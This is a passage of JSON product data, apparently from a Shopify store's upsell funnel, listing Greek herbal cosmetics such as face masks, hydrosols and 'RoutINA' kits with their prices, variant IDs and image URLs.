Title","compareAtPrice":51.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_400x400.jpg?v=1706879576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/unnamed_cfab0a9c-6ca9-4e04-b539-306d71bf6386_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_68c053a1-bd75-4f1b-b16d-639ed6da6b7f_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_2_400x400.jpg?v=1706867974"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573973,"localeCode":"el","title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391212626252,"sp_variant_id":0,"funnelProductDisplayID":573974,"title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300883046732,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_05d7272a-8bd8-4157-b54e-9a8f7a8fd341_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_400x400.jpg?v=1760548297"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573974,"localeCode":"el","title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402769546,"sp_variant_id":0,"funnelProductDisplayID":573975,"title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781067914,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_9b611615-10a1-4c1e-8dc3-54e26ec1eb46_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_8d0db2e6-856f-4a89-8742-9c3ea334fa8b_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1002_400x400.jpg?v=1690235754"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1003_400x400.jpg?v=1690235415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573975,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402671242,"sp_variant_id":0,"funnelProductDisplayID":573976,"title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781002378,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/5_6f12eae7-f35f-4d7f-b28f-968f42106eac_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/6_d0d7350f-4f07-496a-91d8-0407ed7ef94d_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_964_400x400.jpg?v=1690235530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_963_400x400.jpg?v=1690235758"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573976,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402572938,"sp_variant_id":0,"funnelProductDisplayID":573977,"title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780904074,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/9_dbb540b2-5c88-4204-8d91-e23185e8269f_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/10_3c9acdb9-c2cb-4671-8c3e-8d345becc26b_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_943_400x400.jpg?v=1690235508"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_881_400x400.jpg?v=1690235536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573977,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402605706,"sp_variant_id":0,"funnelProductDisplayID":573978,"title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780936842,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_3b6b4a40-106c-4086-b7fe-a7afac1144c8_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_5059ca03-0914-4490-9047-45f3710dc839_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/T_305_400x400.jpg?v=1690235525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_300_400x400.jpg?v=1690235484"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573978,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6582592569482,"sp_variant_id":0,"funnelProductDisplayID":573979,"title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39618503311498,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573979,"localeCode":"el","title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8992290996556,"sp_variant_id":0,"funnelProductDisplayID":573980,"title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":48075271831884,"price":39.98,"title":"Default Title","compareAtPrice":59.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_a8827309-24a7-4abe-8c04-38bb8f6d7706_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_e032ba47-7d77-40e1-a80c-e71776c1f987_400x400.jpg?v=1751477043"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_e6e0291a-34d9-4e6c-b940-431de70174ba_400x400.jpg?v=1751477043"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573980,"localeCode":"el","title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7614543921290,"sp_variant_id":0,"funnelProductDisplayID":573981,"title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":28.12,"variants":[{"id":42630340575370,"price":28.12,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1713820129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_6619fd29-bf65-4cad-9f7e-69785278e8da_400x400.jpg?v=1713820099"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_cd15cf3f-2947-49a4-a2ae-6970ef5b6faf_400x400.jpg?v=1713820125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573981,"localeCode":"el","title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788830396554,"sp_variant_id":0,"funnelProductDisplayID":573982,"title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":25.58,"variants":[{"id":40811707138186,"price":25.58,"title":"Default Title","compareAtPrice":31.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungus_400x400.jpg?v=1706879543"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungicopy_3_400x400.jpg?v=1706867979"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/nailfungus_400x400.jpg?v=1706867979"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573982,"localeCode":"el","title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6592388333706,"sp_variant_id":0,"funnelProductDisplayID":573983,"title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":39706581500042,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_46_400x400.jpg?v=1705573575"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_48_400x400.jpg?v=1705573575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573983,"localeCode":"el","title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5242308067466,"sp_variant_id":0,"funnelProductDisplayID":573984,"title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34407601307786,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_rose_400x400.jpg?v=1680519362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_160_400x400.jpg?v=1690364229"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_230_400x400.jpg?v=1690364283"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_423_400x400.jpg?v=1690364454"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573984,"localeCode":"el","title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222199197834,"sp_variant_id":0,"funnelProductDisplayID":573985,"title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359874617482,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_165_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_251_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_261_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573985,"localeCode":"el","title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788837048458,"sp_variant_id":0,"funnelProductDisplayID":573986,"title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811738267786,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_400x400.jpg?v=1706879518"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_hernew_400x400.jpg?v=1707386758"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_56d8a956-847a-4702-832d-4ade63bde1be_400x400.jpg?v=1707306611"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573986,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6642083987594,"sp_variant_id":0,"funnelProductDisplayID":573987,"title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40020763639946,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_400x400.jpg?v=1706879475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_himcopy_1_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_6c8f35bb-cc2b-44a8-893b-de3553c6b479_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1706871731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573987,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222195134602,"sp_variant_id":0,"funnelProductDisplayID":573988,"title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359800529034,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1677145213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_400x400.jpg?v=1690235362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_400x400.jpg?v=1690235456"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_156_400x400.jpg?v=1690235721"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573988,"localeCode":"el","title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} 